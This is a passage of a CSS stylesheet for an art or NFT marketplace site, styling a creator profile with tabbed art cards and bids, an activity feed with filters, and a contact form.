.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .btn-drop-inr {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .arrow-down {
  font-size: 18px;
  color: #FFFFFF;
  margin: 0 0 0 8px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .btn-drop .change-text {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul {
  position: absolute;
  left: 0;
  top: 80px;
  width: 200px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link {
  cursor: pointer;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link:not(:last-child) {
  margin-bottom: 12px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .tab-link .tab-p {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tabs-ul .active .tab-p {
  color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .wrapper .tab-otr .tab-inr .tab-drop-open {
  opacity: 1;
  visibility: visible;
  top: 50px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content {
  display: none;
  opacity: 0;
  -webkit-animation: fadeIn 0.3s ease 1 forwards;
          animation: fadeIn 0.3s ease 1 forwards;
}

@media (max-width: 1300px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 33.333%;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 50%;
  }
}

@media (max-width: 600px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr {
    width: 100%;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 24px 32px 24px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr {
  position: relative;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
  height: 40px;
  width: 40px;
  border-radius: 100%;
  border: 2px solid #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
  width: 16px;
  height: 16px;
  border-radius: 100px;
  background-color: #019DEA;
  border: 1px solid #FFFFFF;
  position: absolute;
  display: flex;
  right: 0;
  bottom: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
  position: relative;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #FFFFFF;
  font-size: 12px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
  z-index: 1;
  transform: translateY(-3px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
  opacity: 1;
  visibility: visible;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
  position: absolute;
  text-align: center;
  width: 260px;
  background-color: #222F45;
  border: 1px solid #019DEA;
  border-radius: 8px;
  left: 0;
  top: -60px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
    display: none;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
  color: #FFFFFF;
  padding: 6px 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-2 {
  margin-left: -20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .profile-inr .img-3 {
  margin-left: -20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  cursor: pointer;
  width: 20px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .avatar-main .list-icon-otr .icon {
  width: auto;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr {
  position: relative;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .cover-img {
  width: 100%;
  border-radius: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr {
  position: absolute;
  left: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  z-index: 10;
  border-radius: 14px;
  width: 124px;
  height: 40px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .time-otr .timer {
  position: absolute;
  left: 65%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
  position: absolute;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  display: flex;
  background-color: rgba(255, 255, 255, 0.2);
  cursor: pointer;
  top: 24px;
  right: 24px;
  -webkit-backdrop-filter: blur(25px);
          backdrop-filter: blur(25px);
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
  color: red;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name {
  display: inline-flex;
  color: #FFFFFF;
  margin: 18px 0;
  transition: 0.3s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .art-name:hover {
  color: #019DEA;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 16px 20px;
  border-radius: 8px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .bid {
  color: #B7B7B7;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .col-inr .bid-main .Price {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3 {
  margin: 0 0 24px 0;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 600px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-1,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-2,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-3,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-4,
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr .col-otr .box-5 {
    margin: 0 0 24px 0;
  }
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr {
    overflow-x: scroll;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar {
  width: 100%;
  height: 0.1px;
  background-color: #EEEEEE;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr::-webkit-scrollbar-thumb {
  background-color: #ACACAC;
  border-radius: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr {
    width: 992px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr {
  margin: 0 24px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
  width: 105px;
  border-radius: 100%;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .name {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .follow-text {
  color: #B7B7B7;
  margin: 4px 0 8px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
  padding: 6px 16px 6px 16px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
  margin: 0 16px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr2 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
  width: 120px;
  border-radius: 16px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr {
    overflow-x: scroll;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar {
  width: 100%;
  height: 0.1px;
  background-color: #EEEEEE;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr::-webkit-scrollbar-thumb {
  background-color: #ACACAC;
  border-radius: 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr:not(:last-child) {
  margin: 0 0 24px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 28px 32px;
}

@media (max-width: 991px) {
  .single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr {
    width: 992px;
  }
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr {
  margin: 0 24px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .img-inr .avatar {
  width: 105px;
  border-radius: 100%;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .name {
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .follow-text {
  color: #B7B7B7;
  margin: 4px 0 8px 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action {
  display: flex;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow {
  padding: 6px 16px 6px 16px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .img-otr .content .action .btn-unfolow:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr {
  display: flex;
  align-items: center;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr:not(:last-child) {
  margin: 0 16px 0 0;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .tab-content .row-custom-inr3 .col-following-otr .col-following-inr .art-img-otr .art-img-inr .art-img {
  width: 120px;
  border-radius: 16px;
}

.single-creator-main .container-fluid .row-custom-otr .col-art-otr .col-art-inr .row-custom-main .active {
  display: block;
  opacity: 1;
}

/*------------------------------------------
        Single Creator End Here
-------------------------------------------*/

/*------------------------------------------
            Activity Start Here
-------------------------------------------*/

.activity-main {
  margin: 128px 0;
}

.activity-main .container-fluid .wrapper {
  margin: 0 0 72px 0;
}

.activity-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
}

@media (max-width: 991px) {
  .activity-main .container-fluid .row-custom {
    flex-direction: column-reverse;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
  display: flex;
  align-items: center;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 16px;
  padding: 28px;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
    flex-direction: column;
    align-items: flex-start;
  }
}

@media (max-width: 420px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity {
    padding: 24px;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity:not(:last-child) {
  margin: 0 0 24px 0;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
  width: 120px;
  height: 120px;
  margin: 0 24px 0 0;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr {
    margin: 0 0 24px 0;
    width: 100%;
    height: auto;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
  border-radius: 8px;
  height: 100%;
}

@media (max-width: 575px) {
  .activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .img-otr .img-art {
    width: 100%;
    height: auto;
    border-radius: 16px;
  }
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .name {
  color: #FFFFFF;
  display: inline-block;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc {
  color: #B7B7B7;
  margin: 6px 0;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .desc .primary {
  display: inline;
  color: #019DEA;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .activity .text-otr .time {
  color: #B7B7B7;
}

.activity-main .container-fluid .row-custom .col-activity-otr .col-activity-inr .btn-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 48px 0 0 0;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
  padding: 0 0 0 48px;
  position: -webkit-sticky;
  position: sticky;
  top: 0;
}

@media (max-width: 991px) {
  .activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr {
    padding: 0 0 72px 0;
  }
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .heading {
  color: #FFFFFF;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin: 12px 0 32px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn {
  margin-top: 24px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn:not(:last-child) {
  margin-right: 24px;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-btn .button {
  padding: 6px 16px;
  border-radius: 12px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
  transition: 0.2s;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .filter .filter-active {
  background-color: #019DEA !important;
}

.activity-main .container-fluid .row-custom .col-filter-otr .col-filter-inr .clear-filter {
  color: #019DEA;
  cursor: pointer;
}

/*------------------------------------------
            Activity End Here
-------------------------------------------*/

/*------------------------------------------
            Contact Start Here
-------------------------------------------*/

.contact-main {
  margin: 128px 0;
}

.contact-main .container-fluid .row-contact {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .heading {
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .desc {
  color: #B7B7B7;
  margin: 16px 0 36px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main {
  margin: 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
  display: flex;
  align-items: center;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main {
    flex-direction: column;
    align-items: flex-start;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
  width: 50%;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr {
    width: 100%;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr:not(:last-child) {
    margin: 0 0 30px 0;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-main .input-otr .input {
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .input-otr .textarea {
  height: 120px;
  padding: 12px 24px;
  width: 100%;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  resize: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main {
  display: flex;
  align-items: center;
  margin: 30px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select {
  cursor: pointer;
  display: inline-block;
  position: relative;
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select:not(:last-child) {
  margin-right: 24px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-hidden {
  display: none;
  visibility: hidden;
  padding-right: 10px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled {
  background-color: rgba(255, 255, 255, 0.05);
  color: #FFFFFF;
  padding: 12px 40px 12px 24px;
  border-radius: 8px;
  border: none;
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:after {
  content: "";
  width: 16px;
  height: 14px;
  position: absolute;
  background-image: url(../img/arrow-drop-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  top: 18px;
  right: 24px;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled:active:after,
.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-styled.active:after {
  top: 18px;
  border-color: transparent transparent #FFFFFF transparent;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options, #slect-main .select .select-options {
  display: none;
  position: absolute;
  top: 130%;
  right: 0;
  width: 100%;
  z-index: 999;
  background-color: #222F45;
  border-radius: 12px;
  padding: 16px 0;
  box-shadow: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li {
  font-size: 16px;
  line-height: 28px;
  font-family: "Montserrat-Bold";
  color: #FFFFFF;
  border-radius: 12px;
  padding: 0 24px 0 24px;
  transition: 0.3s;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:not(:last-child),
#slect-main .select .select-options li:not(:last-child) {
  margin: 0 0 8px 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li:hover,
#slect-main .select .select-options li:hover {
  color: #019DEA;
  background: transparent;
  border-radius: 0;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .slect-main .select .select-options li[rel=hide],
#slect-main .select .select-options li[rel=hide] {
  display: none;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
  width: 50%;
  margin: 30px 0 0 0;
}

@media (max-width: 575px) {
  .contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr {
    width: 100%;
  }
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button {
  padding: 13px 24px 13px 24px;
  border-radius: 12px;
  background-color: #019DEA;
  color: #FFFFFF;
  border: 1px solid transparent;
  transition: 0.2s;
  width: 100%;
}

.contact-main .container-fluid .row-contact .col-form-otr .col-form-inr .form-main .action-otr .button:hover {
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid #019DEA;
  color: #FFFFFF;
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 24px;
  padding: 32px 40px 40px 40px;
}

@media (max-width: 991px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
    margin: 72px 0 0 0;
  }
}

@media (max-width: 420px) {
  .contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr {
    padding: 24px;
  }
}

.contact-main .container-fluid .row-contact .col-contact-otr .col-contact-inr .heading {
  color: #FFFFFF;
}

